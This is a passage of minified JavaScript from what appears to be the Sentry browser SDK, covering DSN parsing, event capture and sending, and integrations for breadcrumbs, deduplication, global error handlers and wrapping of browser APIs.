t;try{t=JSON.stringify(n)}catch(e){t=JSON.stringify((0,j.Fv)(n))}i(t)}}return"string"==typeof s?s:function(t){const e=t.reduce(((t,e)=>t+e.length),0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}(s)}function U(t,e){const n="string"==typeof t.data?M(t.data,e):t.data;return[(0,v.Jr)({type:"attachment",length:n.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType}),n]}const J={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",statsd:"unknown"};function B(t){return J[t]}function H(t){if(!t||!t.sdk)return;const{name:e,version:n}=t.sdk;return{name:e,version:n}}class G extends Error{constructor(t,e="warn"){super(t),this.message=t,this.name=new.target.prototype.constructor.name,Object.setPrototypeOf(this,new.target.prototype),this.logLevel=e}}var F=n(9015),q=n(9349),Y=n(3010);const W="Not capturing exception because it's already been captured.";class K{constructor(t){if(this._options=t,this._integrations={},this._integrationsInitialized=!1,this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=function(t){const e="string"==typeof t?function(t){const e=$.exec(t);if(!e)return void(0,r.Cf)((()=>{console.error(`Invalid Sentry Dsn: ${t}`)}));const[n,s,i="",o,a="",c]=e.slice(1);let u="",d=c;const p=d.split("/");if(p.length>1&&(u=p.slice(0,-1).join("/"),d=p.pop()),d){const t=d.match(/^\d+/);t&&(d=t[0])}return C({host:o,pass:i,path:u,projectId:d,port:a,protocol:n,publicKey:s})}(t):C(t);if(e&&function(t){if(!I.X)return!0;const{port:e,projectId:n,protocol:s}=t;return!(["protocol","publicKey","host","projectId"].find((e=>!t[e]&&(r.kg.error(`Invalid Sentry Dsn: ${e} missing`),!0)))||(n.match(/^\d+$/)?function(t){return"http"===t||"https"===t}(s)?e&&isNaN(parseInt(e,10))&&(r.kg.error(`Invalid Sentry Dsn: Invalid port ${e}`),1):(r.kg.error(`Invalid Sentry Dsn: Invalid protocol ${s}`),1):(r.kg.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(e))return e}(t.dsn):o.X&&r.kg.warn("No DSN provided, client will not send events."),this._dsn){const e=function(t,e={}){const n="string"==typeof e?e:e.tunnel,r="string"!=typeof e&&e._metadata?e._metadata.sdk:void 0;return n||`${function(t){return`${function(t){const e=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${e}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}(t)}${t.projectId}/envelope/`}(t)}?${function(t,e){return(0,v._j)({sentry_key:t.publicKey,sentry_version:"7",...e&&{sentry_client:`${e.name}/${e.version}`}})}(t,r)}`}(this._dsn,t);this._transport=t.transport({recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:e})}}captureException(t,e,n){if((0,s.YO)(t))return void(o.X&&r.kg.log(W));let i=e&&e.event_id;return this._process(this.eventFromException(t,e).then((t=>this._captureEvent(t,e,n))).then((t=>{i=t}))),i}captureMessage(t,e,n,r){let s=n&&n.event_id;const i=(0,R.Le)(t)?t:String(t),o=(0,R.pt)(t)?this.eventFromMessage(i,e,n):this.eventFromException(t,n);return this._process(o.then((t=>this._captureEvent(t,n,r))).then((t=>{s=t}))),s}captureEvent(t,e,n){if(e&&e.originalException&&(0,s.YO)(e.originalException))return void(o.X&&r.kg.log(W));let i=e&&e.event_id;const a=(t.sdkProcessingMetadata||{}).capturedSpanScope;return this._process(this._captureEvent(t,e,a||n).then((t=>{i=t}))),i}captureSession(t){"string"!=typeof t.release?o.X&&r.kg.warn("Discarded session because of missing or non-string release"):(this.sendSession(t),(0,F.CT)(t,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const e=this._transport;return e?(this.metricsAggregator&&this.metricsAggregator.flush(),this._isClientDoneProcessing(t).then((n=>e.flush(t).then((t=>n&&t))))):(0,A.WD)(!0)}close(t){return this.flush(t).then((t=>(this.getOptions().enabled=!1,this.metricsAggregator&&this.metricsAggregator.close(),t)))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}setupIntegrations(t){(t&&!this._integrationsInitialized||this._isEnabled()&&!this._integrationsInitialized)&&this._setupIntegrations()}init(){this._isEnabled()&&this._setupIntegrations()}getIntegrationById(t){return this.getIntegrationByName(t)}getIntegrationByName(t){return this._integrations[t]}getIntegration(t){try{return this._integrations[t.id]||null}catch(e){return o.X&&r.kg.warn(`Cannot retrieve integration ${t.id} from the current Client`),null}}addIntegration(t){const e=this._integrations[t.name];h(this,t,this._integrations),e||p(this,[t])}sendEvent(t,e={}){this.emit("beforeSendEvent",t,e);let n=function(t,e,n,r){const s=H(n),i=t.type&&"replay_event"!==t.type?t.type:"event";!function(t,e){e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]])}(t,n&&n.sdk);const o=function(t,e,n,r){const s=t.sdkProcessingMetadata&&t.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:t.event_id,sent_at:(new Date).toISOString(),...e&&{sdk:e},...!!n&&r&&{dsn:D(r)},...s&&{trace:(0,v.Jr)({...s})}}}(t,s,r,e);return delete t.sdkProcessingMetadata,L(o,[[{type:i},t]])}(t,this._dsn,this._options._metadata,this._options.tunnel);for(const t of e.attachments||[])n=N(n,U(t,this._options.transportOptions&&this._options.transportOptions.textEncoder));const r=this._sendEnvelope(n);r&&r.then((e=>this.emit("afterSendEvent",t,e)),null)}sendSession(t){const e=function(t,e,n,r){const s=H(n);return L({sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!r&&e&&{dsn:D(e)}},["aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()]])}(t,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(e)}recordDroppedEvent(t,e,n){if(this._options.sendClientReports){const n=`${t}:${e}`;o.X&&r.kg.log(`Adding outcome: "${n}"`),this._outcomes[n]=this._outcomes[n]+1||1}}captureAggregateMetrics(t){o.X&&r.kg.log(`Flushing aggregated metrics, number of metrics: ${t.length}`);const e=function(t,e,n,r){const s={sent_at:(new Date).toISOString()};n&&n.sdk&&(s.sdk={name:n.sdk.name,version:n.sdk.version}),r&&e&&(s.dsn=D(e));const i=function(t){const e=function(t){let e="";for(const n of t){const t=Object.entries(n.tags),r=t.length>0?`|#${t.map((([t,e])=>`${t}:${e}`)).join(",")}`:"";e+=`${n.name}@${n.unit}:${n.metric}|${n.metricType}${r}|T${n.timestamp}\n`}return e}(t);return[{type:"statsd",length:e.length},e]}(t);return L(s,[i])}(t,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(e)}on(t,e){this._hooks[t]||(this._hooks[t]=[]),this._hooks[t].push(e)}emit(t,...e){this._hooks[t]&&this._hooks[t].forEach((t=>t(...e)))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=function(t,e){const n={};return e.forEach((e=>{e&&h(t,e,n)})),n}(this,t),p(this,t),this._integrationsInitialized=!0}_updateSessionFromEvent(t,e){let n=!1,r=!1;const s=e.exception&&e.exception.values;if(s){r=!0;for(const t of s){const e=t.mechanism;if(e&&!1===e.handled){n=!0;break}}}const i="ok"===t.status;(i&&0===t.errors||i&&n)&&((0,F.CT)(t,{...n&&{status:"crashed"},errors:t.errors||Number(r||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new A.cW((e=>{let n=0;const r=setInterval((()=>{0==this._numProcessing?(clearInterval(r),e(!0)):(n+=1,t&&n>=t&&(clearInterval(r),e(!1)))}),1)}))}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,e,n,r=(0,c.aF)()){const s=this.getOptions(),i=Object.keys(this._integrations);return!e.integrations&&i.length>0&&(e.integrations=i),this.emit("preprocessEvent",t,e),(0,Y.R)(s,t,e,n,this,r).then((t=>{if(null===t)return t;const e={...r.getPropagationContext(),...n?n.getPropagationContext():void 0};if((!t.contexts||!t.contexts.trace)&&e){const{traceId:r,spanId:s,parentSpanId:i,dsc:o}=e;t.contexts={trace:{trace_id:r,span_id:s,parent_span_id:i},...t.contexts};const a=o||(0,q._)(r,this,n);t.sdkProcessingMetadata={dynamicSamplingContext:a,...t.sdkProcessingMetadata}}return t}))}_captureEvent(t,e={},n){return this._processEvent(t,e,n).then((t=>t.event_id),(t=>{if(o.X){const e=t;"log"===e.logLevel?r.kg.log(e.message):r.kg.warn(e)}}))}_processEvent(t,e,n){const r=this.getOptions(),{sampleRate:s}=r,i=z(t),o=V(t),a=t.type||"error",c=`before send for type \`${a}\``;if(o&&"number"==typeof s&&Math.random()>s)return this.recordDroppedEvent("sample_rate","error",t),(0,A.$2)(new G(`Discarding event because it's not included in the random sample (sampling rate = ${s})`,"log"));const u="replay_event"===a?"replay":a,d=(t.sdkProcessingMetadata||{}).capturedSpanIsolationScope;return this._prepareEvent(t,e,n,d).then((n=>{if(null===n)throw this.recordDroppedEvent("event_processor",u,t),new G("An event processor returned `null`, will not send event.","log");if(e.data&&!0===e.data.__sentry__)return n;const s=function(t,e,n){const{beforeSend:r,beforeSendTransaction:s}=t;return V(e)&&r?r(e,n):z(e)&&s?s(e,n):e}(r,n,e);return function(t,e){const n=`${e} must return \`null\` or a valid event.`;if((0,R.J8)(t))return t.then((t=>{if(!(0,R.PO)(t)&&null!==t)throw new G(n);return t}),(t=>{throw new G(`${e} rejected with ${t}`)}));if(!(0,R.PO)(t)&&null!==t)throw new G(n);return t}(s,c)})).then((r=>{if(null===r)throw this.recordDroppedEvent("before_send",u,t),new G(`${c} returned \`null\`, will not send event.`,"log");const s=n&&n.getSession();!i&&s&&this._updateSessionFromEvent(s,r);const o=r.transaction_info;if(i&&o&&r.transaction!==t.transaction){const t="custom";r.transaction_info={...o,source:t}}return this.sendEvent(r,e),r})).then(null,(t=>{if(t instanceof G)throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),new G(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${t}`)}))}_process(t){this._numProcessing++,t.then((t=>(this._numProcessing--,t)),(t=>(this._numProcessing--,t)))}_sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)return this._transport.send(t).then(null,(t=>{o.X&&r.kg.error("Error while sending event:",t)}));o.X&&r.kg.error("Transport disabled")}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.keys(t).map((e=>{const[n,r]=e.split(":");return{reason:n,category:r,quantity:t[e]}}))}}function V(t){return void 0===t.type}function z(t){return"transaction"===t.type}var Z=n(7486),Q=n(4180);const tt="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__;function et(t,e){const n=rt(t,e),r={type:e&&e.name,value:it(e)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function nt(t,e){return{exception:{values:[et(t,e)]}}}function rt(t,e){const n=e.stacktrace||e.stack||"",r=function(t){if(t){if("number"==typeof t.framesToPop)return t.framesToPop;if(st.test(t.message))return 1}return 0}(e);try{return t(n,r)}catch(t){}return[]}const st=/Minified React error #\d+;/i;function it(t){const e=t&&t.message;return e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function ot(t,e,n,r,i){let o;if((0,R.VW)(e)&&e.error)return nt(t,e.error);if((0,R.TX)(e)||(0,R.fm)(e)){const i=e;if("stack"in e)o=nt(t,e);else{const e=i.name||((0,R.TX)(i)?"DOMError":"DOMException"),a=i.message?`${e}: ${i.message}`:e;o=at(t,a,n,r),(0,s.Db)(o,a)}return"code"in i&&(o.tags={...o.tags,"DOMException.code":`${i.code}`}),o}return(0,R.VZ)(e)?nt(t,e):(0,R.PO)(e)||(0,R.cO)(e)?(o=function(t,e,n,r){const s=(0,b.s3)(),i=s&&s.getOptions().normalizeDepth,o={exception:{values:[{type:(0,R.cO)(e)?e.constructor.name:r?"UnhandledRejection":"Error",value:ct(e,{isUnhandledRejection:r})}]},extra:{__serialized__:(0,j.Qy)(e,i)}};if(n){const e=rt(t,n);e.length&&(o.exception.values[0].stacktrace={frames:e})}return o}(t,e,n,i),(0,s.EG)(o,{synthetic:!0}),o):(o=at(t,e,n,r),(0,s.Db)(o,`${e}`,void 0),(0,s.EG)(o,{synthetic:!0}),o)}function at(t,e,n,r){const s={};if(r&&n){const r=rt(t,n);r.length&&(s.exception={values:[{value:e,stacktrace:{frames:r}}]})}if((0,R.Le)(e)){const{__sentry_template_string__:t,__sentry_template_values__:n}=e;return s.logentry={message:t,params:n},s}return s.message=e,s}function ct(t,{isUnhandledRejection:e}){const n=(0,v.zf)(t),r=e?"promise rejection":"exception";return(0,R.VW)(t)?`Event \`ErrorEvent\` captured as ${r} with message \`${t.message}\``:(0,R.cO)(t)?`Event \`${function(t){try{const e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch(t){}}(t)}\` (type=${t.type}) captured as ${r}`:`Object captured as ${r} with keys: ${n}`}var ut=n(4211);const dt=ut.GLOBAL_OBJ;let pt=0;function ht(){return pt>0}function lt(t,e={},n){if("function"!=typeof t)return t;try{const e=t.__sentry_wrapped__;if(e)return e;if((0,v.HK)(t))return t}catch(e){return t}const r=function(){const r=Array.prototype.slice.call(arguments);try{n&&"function"==typeof n&&n.apply(this,arguments);const s=r.map((t=>lt(t,e)));return t.apply(this,s)}catch(t){throw pt++,setTimeout((()=>{pt--})),(0,b.$e)((n=>{n.addEventProcessor((t=>(e.mechanism&&((0,s.Db)(t,void 0,void 0),(0,s.EG)(t,e.mechanism)),t.extra={...t.extra,arguments:r},t))),(0,b.Tb)(t)})),t}};try{for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(r[e]=t[e])}catch(t){}(0,v.$Q)(r,t),(0,v.xp)(t,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get:()=>t.name})}catch(t){}return r}class ft extends K{constructor(t){!function(t,e,n=[e],r="npm"){const s=t._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${e}`,packages:n.map((t=>({name:`${r}:@sentry/${t}`,version:Z.J}))),version:Z.J}),t._metadata=s}(t,"browser",["browser"],dt.SENTRY_SDK_SOURCE||"npm"),super(t),t.sendClientReports&&dt.document&&dt.document.addEventListener("visibilitychange",(()=>{"hidden"===dt.document.visibilityState&&this._flushOutcomes()}))}eventFromException(t,e){return function(t,e,n,r){const i=ot(t,e,n&&n.syntheticException||void 0,r);return(0,s.EG)(i),i.level="error",n&&n.event_id&&(i.event_id=n.event_id),(0,A.WD)(i)}(this._options.stackParser,t,e,this._options.attachStacktrace)}eventFromMessage(t,e="info",n){return function(t,e,n="info",r,s){const i=at(t,e,r&&r.syntheticException||void 0,s);return i.level=n,r&&r.event_id&&(i.event_id=r.event_id),(0,A.WD)(i)}(this._options.stackParser,t,e,n,this._options.attachStacktrace)}captureUserFeedback(t){if(!this._isEnabled())return void(tt&&r.kg.warn("SDK not enabled, will not capture user feedback."));const e=function(t,{metadata:e,tunnel:n,dsn:r}){const s={event_id:t.event_id,sent_at:(new Date).toISOString(),...e&&e.sdk&&{sdk:{name:e.sdk.name,version:e.sdk.version}},...!!n&&!!r&&{dsn:D(r)}},i=function(t){return[{type:"user_report"},t]}(t);return L(s,[i])}(t,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this._sendEnvelope(e)}_prepareEvent(t,e,n){return t.platform=t.platform||"javascript",super._prepareEvent(t,e,n)}_flushOutcomes(){const t=this._clearOutcomes();if(0===t.length)return void(tt&&r.kg.log("No outcomes to send"));if(!this._dsn)return void(tt&&r.kg.log("No dsn provided, will not send outcomes"));tt&&r.kg.log("Sending outcomes:",t);const e=(n=t,L((s=this._options.tunnel&&D(this._dsn))?{dsn:s}:{},[[{type:"client_report"},{timestamp:(0,Q.yW)(),discarded_events:n}]]));var n,s;this._sendEnvelope(e)}}var gt=n(2145);function _t(){"console"in ut.GLOBAL_OBJ&&r.RU.forEach((function(t){t in ut.GLOBAL_OBJ.console&&(0,v.hl)(ut.GLOBAL_OBJ.console,t,(function(e){return r.LD[t]=e,function(...e){const n={args:e,level:t};(0,gt.rK)("console",n);const s=r.LD[t];s&&s.apply(ut.GLOBAL_OBJ.console,e)}}))}))}const mt=ut.GLOBAL_OBJ,yt=1e3;let vt,bt,St;function Et(){if(!mt.document)return;const t=gt.rK.bind(null,"dom"),e=xt(t,!0);mt.document.addEventListener("click",e,!1),mt.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach((e=>{const n=mt[e]&&mt[e].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&((0,v.hl)(n,"addEventListener",(function(e){return function(n,r,s){if("click"===n||"keypress"==n)try{const r=this,i=r.__sentry_instrumentation_handlers__=r.__sentry_instrumentation_handlers__||{},o=i[n]=i[n]||{refCount:0};if(!o.handler){const r=xt(t);o.handler=r,e.call(this,n,r,s)}o.refCount++}catch(t){}return e.call(this,n,r,s)}})),(0,v.hl)(n,"removeEventListener",(function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{const n=this,s=n.__sentry_instrumentation_handlers__||{},i=s[e];i&&(i.refCount--,i.refCount<=0&&(t.call(this,e,i.handler,r),i.handler=void 0,delete s[e]),0===Object.keys(s).length&&delete n.__sentry_instrumentation_handlers__)}catch(t){}return t.call(this,e,n,r)}})))}))}function xt(t,e=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(t){try{return t.target}catch(t){return null}}(n);if(function(t,e){return"keypress"===t&&(!e||!e.tagName||"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName&&!e.isContentEditable)}(n.type,r))return;(0,v.xp)(n,"_sentryCaptured",!0),r&&!r._sentryId&&(0,v.xp)(r,"_sentryId",(0,s.DM)());const i="keypress"===n.type?"input":n.type;(function(t){if(t.type!==bt)return!1;try{if(!t.target||t.target._sentryId!==St)return!1}catch(t){}return!0})(n)||(t({event:n,name:i,global:e}),bt=n.type,St=r?r._sentryId:void 0),clearTimeout(vt),vt=mt.setTimeout((()=>{St=void 0,bt=void 0}),yt)}}var kt=n(6405),Tt=n(4410),wt=n(1495);const Ot=["fatal","error","warning","log","info","debug"];var It=n(4678);const $t="Breadcrumbs",Dt=(t={})=>{const e={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:$t,setupOnce(){},setup(t){var n;e.console&&function(t){const e="console";(0,gt.Hj)(e,t),(0,gt.D2)(e,_t)}(function(t){return function(e){if((0,b.s3)()!==t)return;const n={category:"console",data:{arguments:e.args,logger:"console"},level:(r=e.level,"warn"===r?"warning":Ot.includes(r)?r:"log"),message:(0,i.nK)(e.args," ")};var r;if("assert"===e.level){if(!1!==e.args[0])return;n.message=`Assertion failed: ${(0,i.nK)(e.args.slice(1)," ")||"console.assert"}`,n.data.arguments=e.args.slice(1)}(0,b.n_)(n,{input:e.args,level:e.level})}}(t)),e.dom&&(n=function(t,e){return function(n){if((0,b.s3)()!==t)return;let s,i,o="object"==typeof e?e.serializeAttribute:void 0,a="object"==typeof e&&"number"==typeof e.maxStringLength?e.maxStringLength:void 0;a&&a>1024&&(tt&&r.kg.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${a} was configured. Sentry will use 1024 instead.`),a=1024),"string"==typeof o&&(o=[o]);try{const t=n.event,e=function(t){return!!t&&!!t.target}(t)?t.target:t;s=(0,wt.Rt)(e,{keyAttrs:o,maxStringLength:a}),i=(0,wt.iY)(e)}catch(t){s="<unknown>"}if(0===s.length)return;const c={category:`ui.${n.name}`,message:s};i&&(c.data={"ui.component_name":i}),(0,b.n_)(c,{event:n.event,name:n.name,global:n.global})}}(t,e.dom),(0,gt.Hj)("dom",n),(0,gt.D2)("dom",Et)),e.xhr&&(0,kt.UK)(function(t){return function(e){if((0,b.s3)()!==t)return;const{startTimestamp:n,endTimestamp:r}=e,s=e.xhr[kt.xU];if(!n||!r||!s)return;const{method:i,url:o,status_code:a,body:c}=s,u={method:i,url:o,status_code:a},d={xhr:e.xhr,input:c,startTimestamp:n,endTimestamp:r};(0,b.n_)({category:"xhr",data:u,type:"http"},d)}}(t)),e.fetch&&(0,Tt.U)(function(t){return function(e){if((0,b.s3)()!==t)return;const{startTimestamp:n,endTimestamp:r}=e;if(r&&(!e.fetchData.url.match(/sentry_key/)||"POST"!==e.fetchData.method))if(e.error){const t=e.fetchData,s={data:e.error,input:e.args,startTimestamp:n,endTimestamp:r};(0,b.n_)({category:"fetch",data:t,level:"error",type:"http"},s)}else{const t=e.response,s={...e.fetchData,status_code:t&&t.status},i={input:e.args,response:t,startTimestamp:n,endTimestamp:r};(0,b.n_)({category:"fetch",data:s,type:"http"},i)}}}(t)),e.history&&(0,O.a)(function(t){return function(e){if((0,b.s3)()!==t)return;let n=e.from,r=e.to;const s=(0,It.en)(dt.location.href);let i=n?(0,It.en)(n):void 0;const o=(0,It.en)(r);i&&i.path||(i=s),s.protocol===o.protocol&&s.host===o.host&&(r=o.relative),s.protocol===i.protocol&&s.host===i.host&&(n=i.relative),(0,b.n_)({category:"navigation",data:{from:n,to:r}})}}(t)),e.sentry&&t.on&&t.on("beforeSendEvent",function(t){return function(e){(0,b.s3)()===t&&(0,b.n_)({category:"sentry."+("transaction"===e.type?"transaction":"event"),event_id:e.event_id,level:e.level,message:(0,s.jH)(e)},{event:e})}}(t))}}};l($t,Dt);const Ct="Dedupe",Rt=()=>{let t;return{name:Ct,setupOnce(){},processEvent(e){if(e.type)return e;try{if(function(t,e){return!!e&&(!!function(t,e){const n=t.message,r=e.message;return!(!n&&!r)&&(!(n&&!r||!n&&r)&&(n===r&&(!!jt(t,e)&&!!At(t,e))))}(t,e)||!!function(t,e){const n=Lt(e),r=Lt(t);return!(!n||!r)&&(n.type===r.type&&n.value===r.value&&(!!jt(t,e)&&!!At(t,e)))}(t,e))}(e,t))return tt&&r.kg.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(t){}return t=e}}};function At(t,e){let n=Nt(t),r=Nt(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let t=0;t<r.length;t++){const e=r[t],s=n[t];if(e.filename!==s.filename||e.lineno!==s.lineno||e.colno!==s.colno||e.function!==s.function)return!1}return!0}function jt(t,e){let n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(t){return!1}}function Lt(t){return t.exception&&t.exception.values&&t.exception.values[0]}function Nt(t){const e=t.exception;if(e)try{return e.values[0].stacktrace.frames}catch(t){return}}l(Ct,Rt);var Pt=n(9353),Mt=n(7400);const Xt="GlobalHandlers",Ut=(t={})=>{const e={onerror:!0,onunhandledrejection:!0,...t};return{name:Xt,setupOnce(){Error.stackTraceLimit=50},setup(t){e.onerror&&(function(t){(0,Pt.V)((e=>{const{stackParser:n,attachStacktrace:r}=Ht();if((0,b.s3)()!==t||ht())return;const{msg:s,url:i,line:o,column:a,error:c}=e,u=void 0===c&&(0,R.HD)(s)?function(t,e,n,r){let s=(0,R.VW)(t)?t.message:t,i="Error";const o=s.match(/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i);o&&(i=o[1],s=o[2]);return Jt({exception:{values:[{type:i,value:s}]}},e,n,r)}(s,i,o,a):Jt(ot(n,c||s,void 0,r,!1),i,o,a);u.level="error",(0,b.eN)(u,{originalException:c,mechanism:{handled:!1,type:"onerror"}})}))}(t),Bt("onerror")),e.onunhandledrejection&&(function(t){(0,Mt.h)((e=>{const{stackParser:n,attachStacktrace:r}=Ht();if((0,b.s3)()!==t||ht())return;const s=function(t){if((0,R.pt)(t))return t;const e=t;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(t){}return t}(e),i=(0,R.pt)(s)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(s)}`}]}}:ot(n,s,void 0,r,!0);i.level="error",(0,b.eN)(i,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})}))}(t),Bt("onunhandledrejection"))}}};function Jt(t,e,n,r){const s=t.exception=t.exception||{},i=s.values=s.values||[],o=i[0]=i[0]||{},a=o.stacktrace=o.stacktrace||{},c=a.frames=a.frames||[],u=isNaN(parseInt(r,10))?void 0:r,d=isNaN(parseInt(n,10))?void 0:n,p=(0,R.HD)(e)&&e.length>0?e:(0,wt.l4)();return 0===c.length&&c.push({colno:u,filename:p,function:"?",in_app:!0,lineno:d}),t}function Bt(t){tt&&r.kg.log(`Global Handler attached: ${t}`)}function Ht(){const t=(0,b.s3)();return t&&t.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}l(Xt,Ut);const Gt="HttpContext",Ft=()=>({name:Gt,setupOnce(){},preprocessEvent(t){if(!dt.navigator&&!dt.location&&!dt.document)return;const e=t.request&&t.request.url||dt.location&&dt.location.href,{referrer:n}=dt.document||{},{userAgent:r}=dt.navigator||{},s={...t.request&&t.request.headers,...n&&{Referer:n},...r&&{"User-Agent":r}},i={...t.request,...e&&{url:e},headers:s};t.request=i}});function qt(t,e,n=250,r,s,o,a){if(!(o.exception&&o.exception.values&&a&&(0,R.V9)(a.originalException,Error)))return;const c=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;var u,d;c&&(o.exception.values=(u=Yt(t,e,s,a.originalException,r,o.exception.values,c,0),d=n,u.map((t=>(t.value&&(t.value=(0,i.$G)(t.value,d)),t)))))}function Yt(t,e,n,r,s,i,o,a){if(i.length>=n+1)return i;let c=[...i];if((0,R.V9)(r[s],Error)){Wt(o,a);const i=t(e,r[s]),u=c.length;Kt(i,s,u,a),c=Yt(t,e,n,r[s],s,[i,...c],i,u)}return Array.isArray(r.errors)&&r.errors.forEach(((r,i)=>{if((0,R.V9)(r,Error)){Wt(o,a);const u=t(e,r),d=c.length;Kt(u,`errors[${i}]`,d,a),c=Yt(t,e,n,r,s,[u,...c],u,d)}})),c}function Wt(t,e){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,is_exception_group:!0,exception_id:e}}function Kt(t,e,n,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:e,exception_id:n,parent_id:r}}l(Gt,Ft);const Vt="LinkedErrors",zt=(t={})=>{const e=t.limit||5,n=t.key||"cause";return{name:Vt,setupOnce(){},preprocessEvent(t,r,s){const i=s.getOptions();qt(et,i.stackParser,i.maxValueLength,n,e,t,r)}}},Zt=(l(Vt,zt),["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"]),Qt="TryCatch",te=(t={})=>{const e={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...t};return{name:Qt,setupOnce(){e.setTimeout&&(0,v.hl)(dt,"setTimeout",ee),e.setInterval&&(0,v.hl)(dt,"setInterval",ee),e.requestAnimationFrame&&(0,v.hl)(dt,"requestAnimationFrame",ne),e.XMLHttpRequest&&"XMLHttpRequest"in dt&&(0,v.hl)(XMLHttpRequest.prototype,"send",re);const t=e.eventTarget;t&&(Array.isArray(t)?t:Zt).forEach(se)}}};function ee(t){return function(...e){const n=e[0];return e[0]=lt(n,{mechanism:{data:{function:(0,T.$P)(t)},handled:!1,type:"instrument"}}),t.apply(this,e)}}function ne(t){return function(e){return t.apply(this,[lt(e,{mechanism:{data:{function:"requestAnimationFrame",handler:(0,T.$P)(t)},handled:!1,type:"instrument"}})])}}function re(t){return function(...e){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach((t=>{t in n&&"function"==typeof n[t]&&(0,v.hl)(n,t,(function(e){const n={mechanism:{data:{function:t,handler:(0,T.$P)(e)},handled:!1,type:"instrument"}},r=(0,v.HK)(e);return r&&(n.mechanism.data.handler=(0,T.$P)(r)),lt(e,n)}))})),t.apply(this,e)}}function se(t){const e=dt,n=e[t]&&e[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&((0,v.hl)(n,"addEventListener",(function(e){return function(n,r,s){try{"function"==typeof r.handleEvent&&(r.handleEvent=lt(r.handleEvent,{mechanism:{data:{function:"handleEvent",handler:(0,T.$P)(r),target:t},handled:!1,type:"instrument"}}))}catch(t){}return e.apply(this,[n,lt(r,{mechanism:{data:{function:"addEventListener",handler:(0,T.$P)(r),target:t},handled:!1,type:"instrument"}}),s])}})),(0,v.hl)(n,"removeEventListener",(function(t){return function(e,n,r){const s=n;try{const n=s&&s.__sentry_wrapped__;n&&t.call(this,e,n,r)}catch(t){}return t.call(this,e,s,r)}})))}l(Qt,te);const ie="?";function oe(t,e,n,r){const s={filename:t,function:e,in_app:!0};return void 0!==n&&(s.lineno=n),void 0!==r&&(s.colno=r),s}const ae=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async 